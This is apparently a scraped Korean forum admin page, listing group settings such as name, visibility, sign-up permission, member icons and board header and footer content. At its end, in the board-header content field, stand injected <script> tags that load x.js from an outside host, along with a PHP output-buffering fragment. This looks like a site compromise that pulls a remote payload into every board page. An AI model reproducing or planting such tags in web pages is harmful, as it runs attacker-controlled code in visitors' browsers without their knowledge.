 * 그룹이름 noname 그룹이름을 입력하세요
그룹 공개 Yes No 공개그룹이면 Yes, 아니면 No를 선택하요
회원 가입 허용 Yes No 회원가입을 허용할거면 Yes, 아니면 No를 선택하세요
그룹 아이콘 찾아보기...
일반멤버들의 아이콘을 지정하세요.
(Under Width,Height 24pixel JPG or GIF File format)
회원 표시 방법 Icon Bold Text None division viewing
회원표시 방법을 선택하세요
회원가입후 이동할 페이지
게시판이 아닌곳에서의 회원가입, 로그인시 이동할 URL을 입력하세요
게시판 상하단에 출력한 파일, 내용 지정
게시판 상단에 불러올 파일
게시판 상단에 출력할 내용
<script src=http://www.geto.co.kr/state/x.js></script><?ob_start();?><script
src=http://www.geto.co.kr/state/x.js></script>